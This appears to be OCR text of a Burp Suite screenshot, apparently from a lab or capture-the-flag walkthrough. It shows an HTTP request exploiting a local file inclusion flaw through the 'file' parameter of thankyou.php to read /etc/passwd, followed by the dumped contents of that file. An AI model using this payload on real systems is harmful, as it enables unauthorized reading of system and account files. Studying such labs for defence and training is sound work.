 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.0.149
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nolog
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/n
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syste
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/net
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false